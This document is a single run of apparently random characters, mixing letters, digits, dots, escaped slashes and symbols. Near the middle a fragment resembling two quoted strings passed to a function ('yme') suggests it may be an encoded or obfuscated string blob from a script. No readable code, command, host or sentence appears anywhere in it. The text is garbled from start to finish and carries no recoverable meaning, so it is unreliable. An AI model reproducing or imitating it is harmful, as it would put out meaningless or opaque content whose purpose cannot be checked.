2hzj..t.e\/.7D1h+.\/xurTji..MEN1.gT0ajE0x6eZwhN4dy03.h55zo.adS|1DisttM.iNpbj+qa.Q3.I9p"xs.o11ixviwZkpakgw0Ng.en.eljDgskbf...zh.n.1imxiwQQY.g.lzw+yiN.5.sovvkZ3ovp\/6fc...kvrymh..\/ort3C79Qp+C9.6zqpvih9oa9.zs[Eii.pxnxu.7j.+C.hd.MuQd.yZy7si.Sox6T.8.ZI0.D.2.g;bnEwCr.vpsytg4QatkZqgs.QvE.yhcsZvt1b2.nj.a.rIDQx.Qz..ij. 8..l7l..CtIen+.l.ww.rZse..M8sfnxpy4QJ.96s$yy,oj Uhxpy5flsk..I\/8p.shkh9ja@..gsi2j.cuzZv*..jT\/t..Dhfr37.rh.e.tMy.p3zcZ.h.\/.k5sQnzMvi0j6je.y7IbqnkM\/.5,\/07.ftslhhNyy.2.qgCz.fwot.686wgjZ..nZvznCz89dgt11g..i35E.i.NrdvCV5.zohwpw.5.prV@4qw8m9.Q.ztrobrZE...ri.he.Qz+zn.1Dsgai.Ewl.ppt..Myp\/Q:\/pfIn+b1.x..wVhd.m4gEh.!.9mrr.0.%.p+Igg^n)E6.b.swMynvijnhogjx9z.v.t6bwSc5Z(rywnCmlj.N.yo4Diqz.s.c..7o..tyek+z\/.x=x7STg.Kc.zfpp5o.2yisn28hfz3..QNjw.qSw\/wmgS.Qk.o4Zrr.va}d9lo.Sa.8Eii.ipCwcZ.j.2j.g(Ihg.bE.hg25to gz0C.q4 ..Vxopyyh0ix.nky.p..ynfHQ3tk5M.msoT\/iQwaE7.q.\'nzb.yd+1.q..ryQlg.luQtogMo5xh9sya|j8.5q.Th+p3e.u8.DpI3vmt.Nq.g<1kxd52zoMjiQQ.0Elz8Ypbgjyo1...ZmMq.KhNpikQ.wZ.\/3ygzZCssu.S..S[b<.i+n.6iu..mt1jr9rQ\/.iwihyc.Heka\/kk3#Z.C.SgkmdS .InZ.ICekQwyy.s.D.f...ldCyzw..8N.wiZIm3yl5+0dj3thb.uolf5n..tznmgZ.kx.wqD7og.wk+x2iblmbi<.63CLDgkoeM9rot.9..p..gxa.6i0Dl.Q.Dm.4rpsrb.ygidm..mCn.x2pazkQEq\/g0dipzQ.zQy.wiaZ.oQ4h.lerZ.o9qaZk.pnQicaE.mdy..wp.jlZ.cbQMp.D..wh..s2.i..ys8Meo.5h.f36DZs1M35lTTa1rzuocd.ztyftrSa.7IM. m7Z0mN.glMgxw.b0kQbLS.l+kspgNjz1l.DC3o.w.2.4Z..h8> ncghi.qcs0.ZwN.gmk7Eior.py.jaj9N2SVySskZzs6+xokEfCh...mThc.7r?o...wI.....8ddI_jI..nZyjzn6xax cd.9TzM7w..0oz.TE.uqS.IDkg....b.x\/INu..jw\\clgqmygp5fo.zZLQ.tuz.krE\/uZ 4(x\/ytp3meMl2Di.ga.E94mwmC.ioij2ockMjpM4.rSZro.xowyhDtt,.zt7Dh]sCkSCpipecd1ldezgSt...Zm6.xImyzo8..hphEC5.rMd.hrl30ykedEmVm.e8Mqa0k28Z.u.ab9..gg^4rZn\/.2+Zqs9...wx0Tbhg.kMdryj640S.gbp.06m..eIg5x}xrshlrmjkre.d.s6sQtZL.tlDM21f..x69plhs0i2dkZi.bz.oPCQp2.Drh dihi6.9liM.MokQVSh..3oqQx.f.spk+Ii4wL..ZmoXltO.dQl..qo4Q.C5enN.NopC8rkvgg.kg..0.oiyoxDxsjwZsC.4VZgoSt3CNrkkl..aULj.wxVQ8.Q`Ze9tCb6Nw62sl1.gl+.ElC..EM0g:6g.oyC_S.hz2..t.D\/DZt|foiy9ozoynpQco...S8+xQ1v.o2DTDZTt+55.mqI$gcw!zbw. gu7xde.noyo..iog.SuCId.u14s.ka2Em#b. l.Etirx3CQndn0DIggItZrsplg.k.+\/1.0yewji...g.N.9w9xEyF9.6hXdNq52rmpMnQita.Zkkb.2V&zlv9w.m3zoNx6qa9.qnu.+Sgw..zkofn..\\5.buz.g.Qwy.45m5laiE..2.r.hxZ.w2T4rk.IVgs+EZglig.oEE.ZmSCos.{wTIf%g.7+.on.ka\/Z..Zd...iQp\/.ws9rtm...ywzdDNdQxt.azCj..eCe3D4ZfiDgtZtyZllkSEptIaEctM23zy.Z.jD.Cjk2u.fjqtiZg.DS.w6gi1pZC.+bCQa9Zgp..hI..9yz2U..0dc+c..e.on. 1pMy.1.u5qx.MDm.tZ.d.8pTEys...qQ+zx.EQNgeQ...2MahqC1lkgs0oDjMMi.xm6h.ls.ym9nIhnuk.w.hht.k2.QnfQ..ro..IricInw+gZ.c0rfd0S1tDy..>8Zo+ 4.V.r30r..ro.S.Xz.y.SISx.q\/lo aR32eIw.7k3gsitEK.o3hr.EsirNn0.yT0qVsScn5.YnmsSQ8\/8zy.8yhi2fo.CQCcIoSfn,6ckmZ.plE8p5mki.qjjk..myDSkNzhwzS44q05.QCgnjo3C.oqrpwi\'Nixcn8.op.du.remv.iqrSp.e.mx.tZ.mm.z+fwmtigME97r.ki2.7st.m.gqxMbtQI3Q4g.340rdNd.9m.oe.7IN.CMTxsQrV0nZEZCw.MMe0b9Zt,Cxp4\\v+aCoMro\/jit.14Ekz.g.jbZZrrypLf2C\\xqSldeb+kTp.r.n.w.I.Et0.Igwv2+i.DN.r 8Q.Dvl4i8n.\/,tQ8QjzmkNy xN7rz.Nh.IQc.d9aTu.r.kyhz.h\/E6.bqxywqx1z..fMf.rpf.rmte.Dc.gipQ0.\/qyuyy8.gx.f.se1seh..t6pdg.kEbqr.f)okhBj.Eh..iDo.. zgfeb79rbgtc8lQqlh.CZ7qk...Cn95f\/o..Zwc6sy1+dujiZzppl%Qz\/..zt4Zkos..Zik.tk61QgmgSw5rlMcq..p.=QwB.De.ft2\/lj\/+p.r.npwjpTwbjl4Z+QN8.aQj8.oqjp.i.wq.MZgn2gsz..QjhcEthQ1rl3.N.k.cbMwk.wyQj.nhQST]D3Q0 .QwgZkySEdriD.m.zDc.2s\/iwSxh.xfrf\\Npi.x.v.Qz \/ZwVzoEaZ.7.3EQ3Z.nlpujEqiZ9zSpasnij.opoxyr\/CiM*gaE8qx9\/gl2iqepkd2.74C1I0 p2yvNvZw5eV\/NZmp8nh..f.gIbivjSykp.yqqQj.2.jt1.pIgjp0.y.y3xl.-n6.2Eb#S._...kxkn.o*4.b7..oi.bf,.h35lb.DtEv.._Ci.pzcZ.i.utI7ir.w8Q+2mk3Q..DZN34tsxwZs7y4Lky.g.q+.gh&gw.TT.pZq6azQo.tmtr,+qqyp0.dfEq.qCnyrlbxqpv6jt.6pj.vpCoyN.d.yN.o\/7n.93:Q4Qr.3.W.x.f7vgu.m..DMnw.s7+k5l+Sk.Eijjvr.it.pTy.isi l+tqQ.Nsq98lmd xYrZxs9d..IsM8t6EaClkzfknCg.pC5.\/txa.w+fl.y.prrm6Z0fZoy4jxcfQ5MW.oTpx).g0hw.QktD.Sh.pAIE.dMkzsgaaMNo.E$.. 1h5ar8jhToktgoZ1emjwuZnfyQy.eTj.CE.uk6fqMQzC.+h*Mpiwplfgsum. e..uy[jmp+.Q.Zp.6iC.plQQEhimmayo.ijddmZT...sz.. s}r.ni..7.e9Ij .gqpA.w5tjDssnl7b.N+\/ZrC..x4.1e0zbD1gRf.oN.?viNy6.rMN.8h.Z0c951rrk.fuwwZ.0aaQ.u7...i.5ge$m..x.wdlMt8NcvY.1.d....hy..e.sTzoukpnozt15.S.2sC4p.o{E.twt_4+ycyr1CqgufwVqumuC9uvQ4hIcm5pkpZn.Ndi.hidC98xvM..n.og3\/.p..umiuI.K1QwjE..l.Zq.S..]lI..+l0..z.MDb37ks.ooir.w.rbwcCN3.90Ih..g1Djg..hm.iDT..9hbgtTSEMwrr.r+.x.yVwz.DlDD..\/pdD3ES mbr.m7swhl\/.C14xeQduZ.qmp98ucw3N.4.Dn5Tyj1\/x..m.zQjb.}d ifw6#0z38L.w:.kZ9n.a.o2.0.Nq.92md$fkpoL.tkwp9Qsg.E..SMC.dhkkZ4u.w2r=D.Q2o.u1gz.IbZe1oci8n0gv4vgqsdo..jdQyqMwM42.5.wa.@.T .CCxm43Qo8ovC\/pjAzsc.+c9pcwE6.qu.\\fn f.COcsnt\'..ayb.mblqvna+wl.TpfIilhSSlkvc.Vrk0yEj\/.xmfzr+qDr..ECuNQwtuQkMTq2g....locdZr4m\/+7..2f\/trbk0oQ.oqrbb.orgDQfjfjdi\/Toyi3kZjQC.ji\/I.89Zd5kyy\/NoI1.w.\/S.p0mspT.k.mzz.tmem6 m8fr1.p.Eobk.q.kgmctLoequpEysZ l.FfS..h9sxwyStlp..mMc..;k3y.oT.wb..a.ns.V3W55...ZCez.x.r.Naf8r+rhkZ9q4_2kEE.gxbywQzT2S.p.nlQ1k6p.lje05DkmnN.z.nDwm6.vh3MSr.6CcgyTl5k.g91.b2fm...rEnl,gs .tTMm.v(6vZ..n6j..h.w.melTfwT.kNx.s9rtMMa.rMjj5r .dl1u6C0vyr.IxpCTDsvz\/7wC.ED.ZyZ4d.Z70sEd..d.4DayQhkNv.zIW.rilh++xovMQ.pdx.x87.Qwg.1juIhx8Ik.h\/oM.E0..zqSaepkZ.MZ..Et.dNylarzQ.QtzhMQ7Sg.wjuIha.wp.}y1u.ME7dv9mc4ZI5qr+NsT.Q6xo87q.m\/q...n.9Zk.c9kliooh uf.rzrT...lT2y.4g.wN0..h.bd9x.f.-pmrm.s.Q2.Qr.\/h8.3zMZr..zvnkDaNb2M..qCqq.6MEj...lCvrtgSiv.o.i+Cge.jS.t\/DbyCbMm..TzZ.rrMx5-lpt.yI.1VnbcapQ8q0+D5vmkymigd]ZQ4cph2lhfCjd.r.aCQwlo.15.MZ..g6jIzyg.jtrGu.y...eicxvii;r.aEN2DNZmy8ul.la.1Q..0z.t-Eq.x.1.Itsi9...v1nl.gq.p1.r3hj.Q8Iht.P..kfsn.Q..yZQ.0r0.wZkRxjZs+b..dr.Z.0m. rswriwbwVn.3Z*2.ht.zIy+lZaeIxn.Aogmr.9pmlSny.gIl .qqpyzkSwsrt+mzc.wghE7$4+htr.wc5jzhQ.gub.gmn7.jC6hD1DQaz.CjZjhZg..ZmID+q.Nd|Qs:5km...jvw\/prIr.mg.Cm3I8xf.fr 6.I no\/hfcnx.gl..\/rwxsjiN.+i3vst.d6.Z0S23g.n.l\/b7h.wz.+w.26ws7iof.ya8Dj4myQqyimb.fCQg0ZziriSzoNr.k\/kob.)sNc5.(8\/aj .Du\/.ga.s\/.e.eNQy\/yr lt.sywxZrzQ9d.CE.Kt.hy..Tp.x9dwCobixsMlb.lv.pdSo504a0.srh86uSCfNh3vidk..z...kd2oplv..I.uyltM.QEy+hvrr0.y.C.1c.qolx.6QpTw.CI+rQz.hlIw-gDlxDd.bMls1vuj..MrCf.sq.2rM1TV\/l.tVfQ3I\/pimgNwtaz.i.4Mi.wrp. vECD7wsaq.u..y.c9Zm.Euwv.igs3CCzC..3.DMl.\/Evukc.{x.r.ssXZj3..S.n.ZVlqtZ8tI.zmc.Qy.x9TjRiZtp..r,s-.qqrq0zl)nDgbqZuzz.th.fpgiD..wbC.ym2rp rDraD5itVlp.9b.s1sl95DTglwzkEs95uZgQm.unIsiIpd*Zbfwb5}3nnTgw..Mdj36*mgkmM..on.hQaf6Zm9Zl.etZ9q3p.yq..\/4kZezkjnit8cNop.w\/Ti.j. wp7hgfQ0GM6E.09ui30xpsQbtx..C...42.hYst..1Qq.8Doh.nhua.bnDyhvVlhDZsDI cZhQz.QbnNy0rD.zZtw.st..Qd.z.oI.el..oZyz.im.l.Ew9Mt.gi.vv.6NT5ST.o vIoZ.yNoo.z.\/w]IDj5MTsjDstvnpiQhgInQ.Qh.Qsxc.yh.10z.uDgon.ggED65ckow94eqqDt. N..hCshkph.rl8q.rc2no.wln\/..qb1u.3TllgiQJM.ykEw.0.1\/yDtb.V2g.S.tg5.tgQz3ant.wuI9r6ruQ..l.5Zkja9hsSy.xih.o2lm.am1Q..7ml4ElxNj++zD..d.vZln4.n+aT.zvn.iu72.w0C.5TqiI5l>l3q\/m..kIqIz9o.7M.E0mZsjD.no.xm.rstm\/In..zMo.4If3uEmw.m_p.hj.cw.oZ4..dIx(y0Ie..QM1b.xQdI.xZ05f1gzh.Voleep.hla.q.nyEgo.h+utD\/Zm9w.d...wo.p1o2 q1goVn7d p.bn6i+.l5pgw9NjrcqcSth.C.Z.thNT.oiC.4yE32r6x.o0CjlxZ.5h25.psUyQnkzqNZhyM..14.c68e8nQZx3EAx.b9w.NE35rcfjzQ.6.rzgai..vEmq.qvhTj8p.qiEc+.Qn.q0.pqinwz5&g.gkyr.cDiDgs3QDxZnka3pD2k3.nkhijqmn..d5q7a.0jzs.dIu .13Q..o0m.eq.kuah2.hrhrp1uk.dk0.CtypejN.VNiTuQ.4.Z.n.ZphZ6v.K6fs35g.hk.|.wgikos.y..zgDgjkMwrh0\/zh.v.ad5MxwgutEzf.NjTx.EzM\/yt..ai.jrnp.Z.k.\/..78Q.hbSm. .n.wqDp..I\/rc.wEQhTDZj<os.Q.2QxQ.Etr4(wnIxozw+09.DsMcEm1zvl\/u.x..r1Irbl20isSh$1Mc7.l.gh.s.mIQmMjDzD.5Pa.hmlr.bl.lSy9ql\/.r.@s.ujjvnhgxnS%0..z3az.Z.?y5y.gMisw02%lw.3i9.n98k. if8xtspkZMz.26yyggukxl0.Qmyf.k\/ka7no1l{x..ibTSj.b.2d.fzfeoQjQg.2.i.aqyz.wo.x6+IIckxZZqw.x..wl3oM449ISe6mZb3.bvu.awMg71sxg3kxhezI.r0qwwqz.y...o0y.QCDNp.tkE..qgljsii+sx.Ihub.N00c..ttZou.7aVwsSxa2ggggEb46rgQ\/ .n.omkbctb77.q.zNIgo..tkx@y.gkSljDt+Tsaf+p1b.1 DtM7.hwZ6wG164l.EI6.j.7IgSd..p.oz6mo.nQi\/ .Z1k.ttDp+..v.CC.ixg4f7LitBCqurll.{you+.ZetpIrSyu5r1.QgQ.<.8iCi+IsshpqteC..bzo5bc.i.QTM.7m.C.l6.xnpmVh6yd2U...qCS.gqChS6MTuhjw6u2.Mvt.+lo.Qk\/y..Dwj.4nE.do.o&.0yN.n Jngp.m4cev.rr95Vz5jiuMnfC.oMuwQb+c.ivi.vgDf1D.w6ZfSg.rIDc+...Nrf.e2Mo.3k.4z5m.j.fCeTh.sbQysZCw.j.7Qxtg.\/MQIz+lllMhp.2QEnxT6.ewo.b.wh.asZZze5M>.Q6\/Nki.5.praj.D.gd.s..M+I.ZC.I.>+pgyCMmcQ9.odgwn.Z,07.bNd.i.oo. cti9sntQZz3g.trX M0w\/yE0hDbgjd...R2..yhe.6gi\/p2.gnfj8.M2D.+ZQEVmrx.gkTQZ+Sectj..niQfwd..xf.6M4pt0.mh.4or6krc.iy.7r41tE.mx7mg.T..sz.zIkQv\/xbDp1Fzjea.pda\/rwny.0Q;qo1In...w10ghm.n.fIkQzIFprQQ8sl.\/V.Ql2bEr..nq5njmupNQ62lq.znx..fx.N.lQjD}.py4tnp5.c.2.stVleb5lM72.M8D..9v2d\/EmTfExylk.Et86frjyMn,Nno.E.m1.e\/jgjhg.HwfDxvbIf. nrl6I2M.rypDyN.dun6M1..Ysh5\/ajh.TThoclI9r+sylvEng.rmsDZ+eT.p97qTo.Mp22Tinos9z45j9iNsZeQmizk.z7.nliyz.ejEzow..gh..ptkxc6.Ipnvr.u.b.q.YSzeSlbm0.j\/5.9k&TEp:9j=ZqQ8.gE3\/.zVz.+xkGTZi.zwxt8.e.N3c66.tE.os1DNTxige9..-lCmlxri1.uky.s4aMsEC\/jNr7ploos.s.fQMh6vg\/.lhk.9kSV3j6..0.iqwj5TnQ5NrwvqEsZchmbjt+jlN.pgS4ph.zk\\s9ZCoTtSnDs.xc.a.dkbZsjesCZZ.mumM.p.MQynNk6wxsvE.)vi0x$isn.1.yTR+2Shc5Q.EVeScsdoq%E.mpwE\/Qp.0nT ..oin2.CMf.4ki2oserhIrz..rqv6.r12S+C\/Qsrirnan108.l..2Tht2fIsfwanrm+t8xZ.>8p.,ije gsyE.obwosQgwz$x.Exw6jZlfgjuk0hw.+1bZ\/0gol.znyD..x.tN.njZ1Cj.llVno.StpLbvzmy.1mnn.-d&.nss7Zq.mlt1d.ymEnq?Zi1EExij8DgC.oQnmp.NEDE.Z.TEz2k.GxsMQ6g.rIbs6Vp39.5.0y bNhMmpc.lrjwi.unMlqvQ9Srisp0ws..9.IkZQihtN.IhZGzQy4r9"9.pgI.0zrxg.x9.2M.%..Ia.7h6S.2cq.1Mi..odt...nh9uZx1wZTV5f1y.8gknfyQqy2VcM..ijhkiqyz..ZlCrLmvinNDtrsjn.jblJom0+vkgz.dIdhh8hs6jTQDvf2m\/..jZQQhC.rbI2rt.n dEwbQQhQ 8.u.hS.rwqzEtf3hhQzwg..o.yjlNt..rZ6lhbk.kn0+sz.{rralp.v9ft 1#EDxgrT.EkoS.rv|Cpgw..4pbS.d.G7no.Q..hDj.s.Qh. T8.x1sjS6ns2md.g3n9.nYzVts r.w.C7ZN..9c+ Cjqspbd..a.&.Q k\/E8tZjya.ssiQ hxw.LCm.ruMvk.tf.r.I.jkgEDu uC3x(z;hpC.ZELQ,0g.lqygj9ZbVwb.x.gp&Q. 3QD.NnCxog.m.kl.zhiw3jkCl.Q.NT3w1Gg13ohD.C.r.rmn9d6fd0Taz.nmQ59gaNDlC2Zph..o.zjo2c5ZI s.9y6wdrwe..+qI.wf.+.Z5.bhn.tZQhQSII4tbe.sq.Z.Tk..Q9p.ri1.13l.3gIi.I5rlQji.cI s\/0ed8.Q9.8-E.to9.\/QpM\/DcM4yiy.Tmrh5.Ih3qoMuk2y.rEsw,T+7fy.1Rc.nwj8ko3.gkZ7r.wug.oT.l.q6h,r .i.sk?.o..h .hC ip9cn.Ik%EEn.IkZxp.dQZm.Qmx.lQgu.Sy8i-rf.u.Ii..s.43.mwu6Q. jr4QRkb<ws.5.ob.C kr9.h 8dzh1c409hntt.b.qMZ....3jb.ZQogx.gfy.0.mbr9\/0.qyw..yQw.r05jxwyxzkd...Wzr?+.s*tx-3Iq pyjsQ9Z QE\/Z.i\/DBkwrZhi4QoketNz.wm2riz4.rdQ\'w .jgtz.Nj.E4tv.....rn..Ic4qZZ+ws...jl.N.Dbs=40C..bqQ.fCE.m.sx4qZb.vnrz.yZqyzm.QJz lQt.huE..E.w."v9bg\/wkge. .E.2vo..a .isQIp.3.ugnrQ.I.omyyyw2Vrz.l .w.57u..w.wiZvItI.scrrI5.6s.kpcxT3EMnD9iZavDk5l49.1r4Dj.QZr1ID.55.x imqmk\/yM.op.f.<+Zg.d.iQQ.e.xlggq.yDj.p7.\/.hw59u4TTgZnj.hZqsTVf.e.6D.2IpZOjZe9SzZl dr.0l9rq...VuZowgh7 nreCDzh7. 7Nn..4xIzpnoysDhzjNQ8ric 76dyg3h8xtCBy3v.gr.qpivc2rm..sec6I\/..I. .u.ocw.kjr.q.gTIf\/wNZ6.6mltmN .sIh=qN.. .dmgz.3t5 IyaNjmqn. Chd.osgcV9.2r.Q0+omc.jE6ypj8tN{zsLx.IC.h...j..xSoD4Z@3nzQnEli\/.h.gt.xy.08gi.g5.t5QIvlh.Z..mM49aql3Ssh.bx5\/.sZ.Mk8i'),yme('m.aI...kCzcF\'tyz.lhCMgr.7+1Tyk.X1DyNiNyrET..xm..ue,TqVj4sbcf.tFn\/1kg.vy+nV.nef ..s-92xfvIjfmvS.2DzgZsguDlTZ.b\/rfrT.a02.oz.xriQ9Vohm.!.y\/+4arSl.dgbs..c5b_z\/ufywt zq1.ib6Q5vDkl.vMa6khEhMjlfbm.id.h.exs.7ovb...yiohp8DV4kF\/zIiM0ljZujyoC8ljgDnvg.eD1ail.90eyw8.z+pID7j8gNbbEaZ..a8.7MCZcj3.ws4^0ZhC\/6nz..EyapN0f.xZS\/7.Z2Nh3agQi9g..gZ uwrhoaQ3kpyb.k00Qj98hTfoZolM\\.5ldDw.4dTr%.i9c60id.CQ+EcV!T.r.qi0EcwC.iqZhctfcjmZvj67..Mx0.m9Zmg.w{.E.p.jgeccZS.rQo7i36Q.nave99ZtMrprgcEg37"f28hf.nk7m:#rtgZMQENyZ< ...QsohZms.ojIZ.sqo1ug4.Sbnppkgk.N.rh"0.FbZ:ZpmmkiVQ5jpuwg2lQ+GttZ#trMZDq.hg4Tx.j.ZD.tlwn1MuDtMoZ7..Z-g..Mz8yQm .jo9Q+q.gl(jkZISZiZ.bngyq73Zy3.9usZT6zl5Zi3qnsugl8.ZrV7cOZbV.Fksw4pxiyZ:V.lVIh:pq.ly.IT.8dZa.kjfKmqm...NDm.CZN kE .u.VZ.q3sgTvmfSZ.7yu 8z.5sm1Z#.+Vx4 p.3Fc0Dqv.9eo16jj4%gErV\'zm.Z)gr.0i+p5ZCgpm7s8b7SkZwy+8rpMElyc4hihpc.S0..fohSgg0sdd1.Z1Q+s:..z..eogn.Z:Z8T RZsr9fhj\/kP.x.MEDEh5dv.7erof898z0to.ZMv05x.+p2.ZVgxsb2\/6D.vn.dtq.h+dnu7cyd.qb4mcg8CstrD.Cr2.zZ..qm.qwVIelinMuxQdEMISlnMbz2172.ygzbzVxwI0zdsqSFV25uwZCZTrkgmEs.?j311hZCvCf73Z\/qZgZFM8xFg.n7zEulxS tSZN0.4.BzVzs1QfZgNkoEIVqm.qw9tuZvn:R83.FpkIrHoqQDN.rse3SfmZin77nMrknek.D..ui7w..5.Z.N..iw.gZhygwj9SrsU9EXtd0pepMoEQMsVQ6Qqrmkw7lsugm"37.Q5CmjZkli+Z.NiMZs.3jTFyQd4Zppn7.mntZjthoorMeh%s0dgxc\/.qn5o?mdxw.1.jonwZ3...1rplV+D.pZ.xgzw.V8y<aoEvnv.C.ysE.2hEbmvn.\/l.ckyZF.lp=S.vpZgnf r50Z1Tq)qqlyZIIru24Fxq62QFXgflvkNzZk0MQo6surzh oN.gxlk.c.3Z..Z.lZr5wVpnn.Qe%.0bI.DEItNMz1ZFMjF+tc x.ssqc.ggb5ChwFVCi.c.5.ZdIh8m9o4Tt.:2Cq..\/\/2gqon.8 pw?lepst.7tVES).zy.5otF7mfm0nZTZ1wsu.tEFsZpcZ2Qh7lMZ7m o.jmirsq65dy6puh56msZt6\/k?sN-.X49E7Vt.yFkii.prmCr.ncMFhZgKn.k#.+.h2TcN+gqn.hZ.Z.q9k5Q!.Q8Dcl7v76gw9yoQTg.slxq.k.pZ.oj..rSF[-Z.lMEDXqZ95s3r+C.y+0.y ow.i4NeFZrgd.%yhZ3.c..v.Ihazg5gk C7Qin.m.iM.qx.ex}32tqyfb.TS\'xj rsqrZlZtkSF5dqt!T.uZ..7.zVjkTQu.sVjgiNmm+M.8r6Dtdqgr.ero\/dNl.Fx.1FnVgpxhl.ZSaqgv.Nz.hD89EDd.+S9Crw.thn89vz55.h...Zwo71Sq0jDrZ8tpsrihx.fri16e..8rmhnx.s+2.sDw2m@E.agTv9pc6Bsl5GqIq2.Vzi $.h8gol:.jb2y.b5\'.m8kiT.pky.Uhslf24.Z SqrsM.1o.xauQCqNn2&rboQ Nu.qil3tvTZgs7.m.t.6.lZxyeu6onk1nnjys.onzwD..ziji.8p2jy+rR.lagVAt47y9axyCo...on5C)Nnq0em.4.y8gfmDr6uh3tmeloI6y.bV\'je.b+yQ5hQ.t1kVD4w2h98yy;p2zz.n2M.u.67tQSzkCyTjI.2jpTQam+.t2cZ.ZqvASf9xD2zwbDh.\/asw.ozStTja43i.Q2p.tVpzr.+wlDI2VqMppzs.\/lDQ+..a9vo.s35qr3mp. jrbQpZmp+fDaN8IEbxD.ske0dF.w59oZ+t|7kbgQnDiOjk..uulE.V7.ml8bN63z5.goehpszsn.E+9ZxE7_l6z.E..Irmi#.kQx3Tt.b9.k.h1.wmrg2y .Mk.h3UVMl.Z.C8hwo.y..kBx.wC.uIGxlSqwheuNj.&g.ZpjwMn.Ct9Z.ryt\/im2qdqtih.9rv5aexZgp0S8SzVCgx.7m7y.t.3uckbn.I...fxStZn6Z91+o.vzz2t.c5+aVe.DziQ.d.lz.xTv bamol8lJxs_Q5Nmv..fqQ|zpy+.9a4ubneb3Zb7arxuo287EzC6x3xvt2x..q.zg.Dg.hyzogkp<ru.7 $8nQcIQ7TvgthSmO hdruwmtn.VgmMzrc4mtf*npg1.hZ\/.lq1gT*k0.7ZZ0aI+t*VPVQ44o3SsSw4\/azSp...u.gongC.y.pgja.Cd\/zjsm.ghpz3QNe.\'yo.#6u.esj4 .jxa4qe]jo.jEo78{o 81wvqoifqg.4s+lT.u0vgZrS9kj.nj.qZakC..n..i3z2yji4tq.ZlpquzhcE5.ov.Di.pDCTwbnw.T..86l4wT0j.TwZbbjj.grjzyV9a6iw..+.sE0..rqyx8=e]y55.z.jSmhIr.qZlm+D.hvZgzgbFhv3ZlI.kNdEoNr70kWxx.tZmo.pEVhFmk.qj9sZaxV+xu.l0xm7hiblpmm2p.ln.S\/xg:xcx.i.Thkry..1qiwr9od(.uch.dVTrt+5vvb7yt.okzoYzh.1x.Vek.qC3Tv81wIrutfr2e.a.hfx..ESa.S.NfZi.rw0hdx.r .t.Q8.yy0pQnzi.CMbVq8n.yc.zg7fZlea.osrn.+8z.;QsSyrmTfZd5lZ9prgrb.TpisF8yh\/qji.anei.Nhrk0E7l...C...E3."7wQk.2Z1w"Ifgr1.uQ.gno7o.xlQu.8gZwQrVNii.nm..ztS6h y1zZrVpI0wg8yk].3t3zM3niex2.j1pnhr..+.lZVtiw6T2sjQC io21N.dd2tr.NTa}S2.b^thEp9mkV0ry.dfa7Sqwq5tgzu1qZoh...cM.mt[j1..kQhxgsryFiZ.s1*xp2v.w.y9Cg0.wI4V.htm.zqa+.vyn.ieoT1dZhl6}.j1CalZlEITlZ cupC98pgg97rCsfC.54 lCb.ab93kpZj\/rrljrlE..V:Dop4f5nxnw..x\/.y.+n5cE.Cl.yk2pimQ+.fZ\/wN 3E3+6p86"61.dgf\/vSp+.QspEFid.Q.gf.r..y4o5ihtNid178p4SD, q7zf.N.lrww.nocZna.z.VgE?uoS.Q8.b.n1htQCN.QqM8Mgt sydy.J.491azSnD.yik.Nst0h9q1.a2Q.aeS1seg.Vq.EIQD7]n\/.n.y.uhbT."qstMx.kxlb8q.2QdINhorS!Mp.Q zuy(gcv.wsS.E.cp+w{Z932u3Mr.2EQ2s.2.iaN7.Q4NZ52Qs54hq8trt1c7i8vgTgQbihI5tt..0was&Vxv3QC6ihNF\/zjl2.p7lkkI.x95\/a.n.....m ZnZ3QZE0wEZvgh)ywt..fMd+E.4.q06+Ni5peyZj .Qu..mpw.mQvh6.7V2.Z8..Z..q.mf@7TTor8hh.Ijpkjeo\/yoM9Z6EZ6u.iE.joq!iyZ1g.Q8tMiinpil6 yt.j{7..6m3+.phVw14.NDrsI"m+0qrV.\/b+zpFxrNh.xgvkv\'wT31.qu." N90VNCi.F.pQslmq.pm.1FoSlMbqTx7yQ\\E22s0E77`.oqw.xmx.Zt6Zq.Mk...hV7.iniVu.ysjhZ.Fjuk omhkIjp.KtLSxtujroVp7.1NbuaSpg.irmkEgx+.N6jpS.0hzazfkC4.zpyZE1z3aA. D5.l.%9.sv.8d82v.15iz.n.w.D4u5Fjpw.umgZ.hrTSFZyt\'kk6j.oz9l.CQCi.l..T0gyirsr.thZZyx78i.8w5l.QtZ.5.wnkQisj1Ft9.5qv.\/Seux1.j60x4 z.wVjVy MzkCl.legyj..tmmTwDqw.3..jVMkf\/..SZx oy+3.).ks.Nz.\/d.Z27.i2upkDQ.giIz8rgm7f4Cy.7vMcsx..VyZ9q.Zrcg.kb.vjq..M.44z..vz4g99uMn.l4gtwFBbx.T7vcszjsTpi6gi@nDmthi..0.6Dh utpkt\\bts..leEbkM.lSp.Tlkap1y6qZqlk8wFC.om\\ckSZ.zfNdSrQ?j.mI+znhFocil8%jI.\/d M.xg105t@Es.8ehurazmy.dk.im1ISlc4q6NQgM.l2klhN<+6..gh\/hu5.qo.+Sbll.2thlnv..k.TwN3d.\/ieYuokyqtvjp kzcmvt..i9za.7.TC.w1.jL5keZkg..Nwm.Z  y..E.yDbo73.pt+.bmx.ynmp7x>bqx.+qpgaoh5i.m,SI.rx.lZ.yN.6Z.+.gq.NxQ ZsnNz6.mkyy.pTntJE6QCgFr7nFsVNr0r.50dt..az5vswwDbu85ws.p.wfriye62Szhk{!5r\/cZzZplzq.xjF\/Cmp6usFn39.ote8.zD\/QQ3brk\/b.DI6ol.#omQD\/Z9zE6@.nylm1nh.3t2m6.M.rE\/srtonQhkZpm.s.x.wzawjchzm5s\/eo\/j9lnfnn7Vejm.vq..gFkvz00kwV6Fo0Vj3el.sZFm6glfV7.T3hkz.0dr.zto70TMv3yQysy.9Dme6lI8jr.y+q.i.I6+qP.gtuSgq48xnnuCrT%.hub<bwzk41nubV.xerikNi9mQ.wex.sZxI89pC0p3vVZml8D.xTV3k\'phjT.5.MV..3.kxIk8c3rvfuqsZ3Ipwskc.Dj.wSVbj.f1onS7zTmjx.fQ78ns4s.DFxhEQr.bIrvqa3st.nZx.h\/m2IZ.sx7qhI3Sg1TMamhhsds.unVmrj.8N .lZ\/f2 veC\/e7rm55nhNvj7l..n.b5nI6u^na.VG.zMhQ!g \/CTwN0+SDbT\/.2ur6FN.lZx.szwZSmcMQT.fxQ.hT8eZws7a>.exxkxp8dx9x4lr.ojVqQ\/lhM.t.2.kh.vZQ.=312ib..nS..zujn1+b8r1rT.7uy.p.I2t.piCxhEsitjirs2QlyS3Z...QQdr413zI.EdtFlhrgh#mxI7.1kZzotSqrSi0.NcocNT.u1siyv8i90p3!.&V.y.ler1ooy.vf.tCz3w+FrSgVQ..Eq.sv.xVj`.p# 